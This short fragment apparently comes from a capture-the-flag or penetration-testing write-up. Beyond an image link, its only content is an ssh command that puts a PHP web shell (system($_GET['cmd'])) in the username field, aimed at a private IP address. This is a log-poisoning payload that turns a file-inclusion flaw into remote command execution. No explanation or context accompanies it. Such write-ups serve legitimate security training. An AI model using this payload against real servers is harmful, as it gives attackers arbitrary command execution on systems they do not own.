 ssh '<?php system($_GET['cmd']); ?>'@192.168.177.136,